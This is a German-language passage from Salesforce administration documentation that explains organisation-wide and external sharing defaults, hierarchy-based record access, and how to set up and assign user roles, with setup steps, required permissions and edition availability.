

Für Benutzer können Sie die folgenden Zugriffsebenen festlegen.



SIEHE AUCH:

[Festlegen der organisationsweiten Freigabestandardeinstellungen](#page-624-0)

## <span id="page-629-0"></span>Standardmäßige organisationsweite Freigabeeinstellungen

Die standardmäßigen organisationsweiten Freigabeeinstellungen lauten:



### AUSGABEN

Accounts, Kundenvorgänge, Kontakte, Leads und benutzerdefinierte Objekte sind verfügbar in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**,**Developer**, and **Database.com** Editions.

Außer benutzerdefinierten Objekten sind in **Database.com** keine Objekttypen verfügbar

#### <span id="page-629-1"></span>SIEHE AUCH:

[Organisationsweite Freigabestandardeinstellungen](#page-623-0) [Festlegen der organisationsweiten Freigabestandardeinstellungen](#page-624-0)

## Übersicht über externe organisationsweite Standardeinstellungen

Externe organisationsweite Standardeinstellungen bieten separate organisationsweite Standardeinstellungen für interne und externe Benutzer. Dadurch wird Ihre Freigaberegelkonfiguration vereinfacht und Ihre Neuberechnungsleistung verbessert. Außerdem können Administratoren auf einfache Weise sehen, welche Informationen für Portale und externe Benutzer freigegeben sind.

Die folgenden Objekte unterstützen externe organisationsweite Standardeinstellungen.

- **•** Accounts und die diesen zugeordneten Verträge und Vermögenswerte
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Opportunities
- **•** Benutzerdefinierte Objekte

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Benutzer

Zu den externen Benutzern zählen die folgenden:

- **•** Authentifizierte Website-Benutzer
- **•** Externe Chatter-Benutzer
- **•** Community-Benutzer
- **•** Kundenportalbenutzer
- **•** Gastbenutzer
- **•** Portalbenutzer mit hohem Volumen
- **•** Partnerportal-Benutzer
- **•** Service Cloud-Portalbenutzer

Anmerkung: Externe Chatter-Benutzer haben nur auf das Benutzerobjekt Zugriff.

Bisher mussten Sie den Standardzugriff mit Privat festlegen und eine Freigaberegel zum Freigeben von Datensätzen für alle internen Benutzer erstellen, wenn in Ihrer Organisation Öffentlicher Lesezugriff oder Öffentlicher Lese-/Schreibzugriff für interne Benutzer, jedoch der Zugriff Privat für externe Benutzer gewünscht war.

Mit separaten organisationsweiten Standardeinstellungen können Sie ein vergleichbares Szenario erreichen, indem Sie den internen Standardzugriff mit Öffentlicher Lesezugriff oder Öffentlicher Lese-/Schreibzugriff und den externen Standardzugriff mit Privat festlegen. Durch diese Einstellungen wird darüber hinaus die Leistung bei Berichten, Listenansichten, Suchen und API-Anfragen verbessert.

SIEHE AUCH:

<span id="page-630-0"></span>[Organisationsweite Freigabestandardeinstellungen](#page-623-0) [Festlegen der externen organisationsweiten Standardeinstellungen](#page-630-0) [Standardeinstellungen für den Freigabezugriff](#page-625-0)

## Festlegen der externen organisationsweiten Standardeinstellungen

Mithilfe von externen organisationsweiten Standardeinstellungen können Sie verschiedene Standardzugriffsebenen für externe Benutzer festlegen.

Bevor Sie externe organisationsweite Standardeinstellungen festlegen, stellen Sie sicher, dass diese Funktion aktiviert ist. Geben Sie unter Setup im Feld Schnellsuche den Text

*Freigabeeinstellungen* ein, wählen Sie dann **Freigabeeinstellungen** aus und klicken Sie auf die Schaltfläche **Externes Freigabemodell aktivieren**.

Bei der ersten Aktivierung der externen organisationsweiten Standardeinstellungen ist für den internen Standardzugriff und den externen Standardzugriff jeweils die ursprüngliche Standardzugriffsebene eingestellt. Wenn die organisationsweite Standardeinstellung für Kontakte beispielsweise "Privat" ist, wird auch für den internen Standardzugriff und für den externen Standardzugriff der Wert "Privat" übernommen.

Festlegen der externen organisationsweiten Standardeinstellungen für ein Objekt:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie im Bereich "Organisationsweite Standardeinstellungen" auf **Bearbeiten**.
- **3.** Wählen Sie für sämtliche Objekte den gewünschten Standardzugriff. Sie können die folgenden Zugriffsebenen festlegen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Festlegen des Standard-Freigabezugriffs: **•** "Freigaben verwalten"



Anmerkung: Die Ebene des externen Standardzugriffs muss mindestens so restriktiv wie die Ebene des internen Standardzugriffs sein. Beispielsweise kann ein benutzerdefiniertes Objekt für den externen Standardzugriff die Einstellung "Privat" und für den internen Standardzugriff die Einstellung "Öffentlicher Lesezugriff" aufweisen.

**4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Übersicht über externe organisationsweite Standardeinstellungen](#page-629-1)

### Deaktivieren externer organisationsweiter Standardeinstellungen

Das Deaktivieren externer organisationsweiter Standardeinstellungen führt dazu, dass für alle Objekte ein organisationsweiter Standardwert übernommen wird.

Bevor Sie diese Funktion deaktivieren, stellen Sie für **Externer Standardzugriff** und **Interner Standardzugriff** für alle Objekte dieselbe Zugriffsebene ein.

Deaktivieren der externen organisationsweiten Standardeinstellungen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie im Bereich "Organisationsweite Standardeinstellungen" auf **Externes Freigabemodell deaktivieren**.

Wenn Sie die externen organisationsweiten Standardeinstellungen deaktiviert haben, wird im Bereich für die organisationsweiten Standardeinstellungen die Einstellung **Standardzugriff** anstelle der Einstellungen **Externer Standardzugriff** und **Interner Standardzugriff** angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Deaktivieren externer organisationsweiter Standardeinstellungen:

**•** "Freigaben verwalten"

Falls Sie die Benutzerfreigabe aktiviert haben, bleibt die Einstellung **Externer Standardzugriff** für die Account-, Kontakt-, Kundenvorgangsund Opportunity-Objekte zwar sichtbar, diese sind jedoch deaktiviert.

#### SIEHE AUCH:

[Übersicht über externe organisationsweite Standardeinstellungen](#page-629-1)

# Steuern des Zugriffs mithilfe von Hierarchien

Legen Sie fest, ob Benutzer Zugriff auf Datensätze erhalten sollen, deren Inhaber sie nicht sind, einschließlich Datensätzen, auf die sie selbst keinen Freigabezugriff haben, aber jemand unter ihnen in der Hierarchie.

Zusätzlich zur Festlegung der organisationsweiten Freigabestandardeinstellungen für die einzelnen Objekte können Sie angeben, ob Benutzer berechtigt sind, auf Daten zuzugreifen, für die Personen, die ihnen in der Hierarchie untergeordnet sind, als Inhaber fungieren bzw. die für derartige Personen freigegeben sind. Beispielsweise gewährt die Rollenhierarchie Benutzern, die über dem Datensatzinhaber in der Hierarchie stehen, automatisch Zugriff auf den Datensatz. Standardmäßig ist die Option Verwenden von Zugriff mithilfe von Hierarchien für alle Objekte aktiviert und kann nur für benutzerdefinierte Objekte geändert werden.

Geben Sie zum Steuern des Freigabezugriffs mithilfe von Hierarchien für ein beliebiges benutzerdefiniertes Objekt im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus. Klicken Sie als Nächstes auf **Bearbeiten** im Abschnitt "Organisationsweite Standardeinstellungen". Deaktivieren Sie die Option Verwenden von Zugriff mithilfe von Hierarchien, wenn Sie verhindern möchten, dass Benutzer automatischen Zugriff auf Daten erhalten, deren Inhaber unter ihnen in der Hierarchie stehen oder für die Benutzer unter ihnen in der Hierarchie eine Freigabe haben.

## Implementierungsregeln

- **•** Unabhängig von den Freigabeeinstellungen Ihrer Organisation können Benutzer auf andere Weise auf Datensätze zugreifen, deren Inhaber sie nicht sind, beispielsweise mithilfe von Benutzerberechtigungen wie "Alle Daten anzeigen", Freigaberegeln oder manuelle Freigabe einzelner Datensätze.
- **•** Die Option Verwenden von Zugriff mithilfe von Hierarchien ist für Standardobjekte immer ausgewählt und kann nicht bearbeitet werden.
- **•** Wenn Sie die Option Verwenden von Zugriff mithilfe von Hierarchien deaktivieren, gilt eine Freigabe für eine Rolle oder eine Region und unterstellte Personen nur für den Benutzer, der direkt der ausgewählten Rolle oder Region zugeordnet ist. Benutzer in Rollen oder Regionen, die in der Hierarchie über ihnen liegen, erhalten keinen Zugriff.
- **•** Wenn Ihre Organisation die Option Verwenden von Zugriff mithilfe von Hierarchien deaktiviert, sind einem benutzerdefinierten Objekt zugeordnete Aktivitäten weiterhin für Benutzer sichtbar, die in der Rollenhierarchie über dem Empfänger der Aktivität stehen.
- **•** Wenn die Master-Detail-Beziehung durch Löschen der Beziehung aufgehoben wird, wird die Standardeinstellung des ehemaligen Detail-Objekts automatisch auf "Öffentlicher Lese-/Schreibzugriff" gesetzt und die Option Verwenden von Zugriff mithilfe von Hierarchien wird standardmäßig ausgewählt.
- **•** Die Option Verwenden von Zugriff mithilfe von Hierarchien beeinflusst, welche Benutzer Zugriff auf Daten erhalten, wenn diese für öffentliche Gruppen, persönliche Gruppen, Warteschlangen, Rollen oder Regionen freigegeben sind. Mithilfe der Option **Alle Benutzer anzeigen** werden beispielsweise Gruppenmitglieder und Personen über ihnen in den Hierarchien angezeigt, wenn ein Datensatz über eine Freigaberegel oder über die manuelle Freigabe für sie freigegeben ist und die Option

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Regionen sind nicht verfügbar in **Database.com**

### NUTZERBERECHTIGUNGEN

Festlegen des Standard-Freigabezugriffs und Ändern der Option Verwenden von Zugriff mithilfe von Hierarchien:

**•** "Freigaben verwalten"

Verwenden von Zugriff mithilfe von Hierarchien ausgewählt ist. Wenn die Option Verwenden von Zugriff mithilfe von Hierarchien nicht ausgewählt ist, haben einige Benutzer in diesen Gruppen keinen Zugriff mehr. In folgender Liste sind die Zugriffsgründe aufgeführt, die von der Option Verwenden von Zugriff mithilfe von Hierarchien abhängen.

#### **Bei diesen Gründen wird immer Zugriff gewährt:**

- Gruppenmitglied
- Warteschlangenmitglied
- Rollenmitglied
- Mitglied der untergeordneten Rolle
- Regionsmitglied
- Mitglied der untergeordneten Region

#### **Bei diesen Gründen wird nur Zugriff gewährt, wenn Hierarchien verwendet werden:**

- Manager des Gruppenmitglieds
- Manager des Warteschlangenmitglieds
- Manager der Rolle
- Manager der Region
- Benutzerrollenmanager der Region

## Bewährte Methoden

**•** Wenn Sie Verwenden von Zugriff mithilfe von Hierarchien deaktivieren, informieren Sie die Benutzer über zu erwartende Änderungen in Berichtsergebnissen aufgrund des eingeschränkten Zugriffs auf die Daten von unterstellten Personen. Wenn Sie beispielsweise "...meines Teams" in der Dropdownliste "Anzeigen" auswählen, werden Datensätze zurückgegeben, deren Inhaber der Benutzer ist. Dabei sind keine Datensätze enthalten, deren Inhaber unterstellte Personen sind. Um in diese Art von Berichtsansicht aufgenommen zu werden, müssen Datensätze von unterstellten Personen explizit auf andere Weise für den Benutzer freigegeben sein, beispielsweise über eine Freigaberegel oder über eine manuelle Freigabe. Wenn also keine Datensätze manuell für Sie freigegeben sind, erhalten Sie mit den Optionen "Mein(e)..." oder "...meines Teams" in der Dropdownliste "Anzeigen" dieselben Ergebnisse. Wenn Sie jedoch beim Erstellen eines benutzerdefinierten Berichts die Aktivitäten mit einem beliebigen benutzerdefinierten Objektberichttyp auswählen, werden Aktivitäten zurückgegeben, die Ihnen und Ihnen unterstellten Personen in der Rollenhierarchie zugeordnet sind.

SIEHE AUCH:

[Benutzerrollenhierarchie](#page-634-0)

# <span id="page-634-0"></span>Benutzerrollenhierarchie

Salesforce stellt eine Benutzerrollenhierarchie bereit, die Sie für die Freigabeeinstellungen verwenden können, um zu bestimmen, welche Zugriffsebenen Benutzer für die Daten Ihrer Salesforce-Organisation haben. Rollen in der Hierarchie wirken sich auf den Zugriff auf wichtige Komponenten wie Datensätze und Berichte aus.

Wenn Ihre organisationsübergreifenden Standardwerte restriktiver sind als "Öffentlicher  $\bigoplus$ Lese-/Schreibzugriff", verwenden Sie eine Rollenhierarchie, damit Benutzer einfacher auf Datensätze zugreifen können.

Sehen Sie sich ein Demo-Video an: [Who Sees What: Record Access via the Role](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A) [Hierarchy](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A) (Wer darf welche Daten sehen: Zugriff auf Datensätze über Rollenhierarchie)

Benutzer auf einer beliebigen Rollenebene können sämtliche Daten von Benutzern, die in der Rollenhierarchie unter ihnen stehen, oder Daten, die für solche Benutzer freigegeben sind, anzeigen, bearbeiten und für Berichte verwenden. Dies gilt allerdings nur, sofern das Freigabemodell Ihrer Salesforce-Organisation keine anderslautenden Festlegungen für ein bestimmtes Objekt enthält. Insbesondere können Sie in der Themenliste "Organisationsweite Standardeinstellungen" die Option **Zugriff mithilfe von Hierarchien gewähren** für ein benutzerdefiniertes Objekt deaktivieren. Wenn diese Option deaktiviert ist, erhalten nur der Datensatzinhaber und Benutzer, denen durch die organisationsweiten Standardeinstellungen Zugriff gewährt wird, Zugriff auf die Datensätze des Objekts.

Rollen bestimmen den Benutzerzugriff auf Kundenvorgänge, Kontakte und Opportunities, und zwar unabhängig davon, wer Inhaber dieser Datensätze ist. Die Zugriffsebene wird auf der Seite "Rolle bearbeiten" angegeben. Beispielsweise können Sie den Kontaktzugriff so festlegen, dass Benutzer in einer Rolle alle Kontakte bearbeiten können, die mit Accounts verknüpft sind, deren Inhaber sie sind, und zwar unabhängig davon, wer Inhaber der Kontakte ist. Und Sie können den Opportunity-Zugriff so festlegen, dass Benutzer in einer Rolle alle Opportunities bearbeiten können, die mit Accounts verknüpft sind, deren Inhaber sie sind, und zwar unabhängig davon, wer Inhaber der Opportunities ist.

Nachdem Sie einen Ordner für eine Rolle freigegeben haben, ist er nur für Benutzer mit dieser Rolle und nicht für übergeordnete Rollen in der Hierarchie sichtbar.

## Richtlinien für das erfolgreiche Arbeiten mit Rollen

Machen Sie sich mit den grundlegenden Verhaltensweisen von Regeln vertraut, um erfolgreich mit Rollen arbeiten zu können.

Bewährte Vorgehensweisen beim Entwurf des Datensatzzugriffs in großen Organisationen Ð erhalten Sie unter [Entwerfen des Datensatzzugriffs auf Unternehmensebene](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

- **•** Um die Benutzerverwaltung in Organisationen mit einer großen Anzahl von Benutzern zu vereinfachen, können Sie delegierte Administratoren in die Lage versetzen, Benutzer in bestimmten Rollen und allen untergeordneten Rollen zu verwalten.
- **•** Sie können bis zu 500 Rollen für Ihre Organisation erstellen.
- **•** Jeder Benutzer muss einer Rolle zugewiesen sein. Ansonsten werden die Daten der betreffenden Benutzer nicht in Opportunity-Berichten, Prognosen-Rollups und anderen auf Rollen basierenden Anzeigen dargestellt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Rollen:

**•** "Rollen verwalten"

Zuordnen von Benutzern zu Rollen:

**•** "Interne Benutzer verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Alle Benutzer, für die die gesamte Organisation sichtbar sein muss, sollten der höchsten Hierarchieebene angehören.
- **•** Es ist nicht erforderlich, für alle Titel in Ihrem Unternehmen eine einzelne Rollen zu erstellen. Definieren Sie stattdessen eine Rollenhierarchie, um den Zugriff auf Informationen zu steuern, die durch Benutzer in Rollen einer niedrigeren Stufe eingegeben werden.
- **•** Wenn Sie die Rolle eines Benutzers ändern, gelten für ihn dadurch die Freigaberegeln der neuen Rolle.
- **•** Wenn Sie ein Salesforce Knowledge-Benutzer sind, können Sie die Sichtbarkeitseinstellungen für Kategorien auf der Seite mit den Rollendetails ändern.
- **•** Um Leistungsprobleme zu vermeiden, sollte ein einzelner Benutzer nicht Inhaber von mehr als 10.000 Datensätzen eines Objekts sein. Benutzern, die Inhaber einer größeren Anzahl an Objekten sein müssen, sollte entweder keine Rolle zugewiesen werden, oder die betreffenden Benutzer erhalten eine separate Rolle ganz oben in der Hierarchie. Wichtig dabei ist auch, diesen Benutzer aus öffentlichen Gruppen herauszuhalten, die möglicherweise als Quelle für Freigaberegeln verwendet werden könnten.
- **•** Wenn einem Account-Inhaber keine Rolle zugeordnet ist, lautet der Freigabezugriff für die zugehörigen Kontakte "Lesen/Schreiben", vorausgesetzt die organisationsweite Standardeinstellung für Kontakte ist nicht "Gesteuert durch übergeordnetes Element". Der Freigabezugriff auf zugehörige Opportunities und Kundenvorgänge lautet "Kein Zugriff".
- **•** Wenn Ihre Organisation die Regionsverwaltung verwendet, basieren Prognosen auf der Regionshierarchie und nicht auf der Rollenhierarchie.

## Zuordnen von Benutzern zu Rollen

Ordnen Sie Benutzer schnell zu einer bestimmten Rolle zu.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Rollen* ein und wählen Sie dann **Rollen** aus.
- **2.** Klicken Sie neben dem Namen der gewünschten Rolle auf **Zuweisen**.
	- Anmerkung: Diese Seite kann auch durch Klicken auf **Benutzern eine Rolle zuordnen** in der Themenliste "Benutzer in Rolle" aufgerufen werden. Größere Organisationen sollten aus Effizienzgründen die Zuweisung von Rollen über die [SOAP-API](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) in Erwägung ziehen.
- **3.** Wählen Sie in der Dropdownliste einen der verfügbaren Benutzer aus.
- **4.** Wählen Sie auf der linken Seite einen Benutzer aus und klicken Sie auf **Hinzufügen**, um den Benutzer zu dieser Rolle zuzuweisen.
- Anmerkung: Wenn Sie einen Benutzer aus der Liste der ausgewählten Benutzer entfernen, wird die Rollenzuweisung für diesen Benutzer gelöscht.

#### SIEHE AUCH:

[Benutzerrollenhierarchie](#page-634-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Zuordnen von Benutzern zu Rollen:

**•** "Interne Benutzer verwalten"

## Rollenfelder

Die Felder, die einen Rolleneintrag umfassen, haben bestimmte Zwecke. Lesen Sie diese Tabelle, um Beschreibungen für jedes Feld und die entsprechende Funktionsweise in einer Rolle zu erhalten.

Die Sichtbarkeit von Feldern hängt von den Berechtigungs- und Freigabeeinstellungen Ihrer Organisation ab.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Rollen:

**•** "Rollen verwalten"

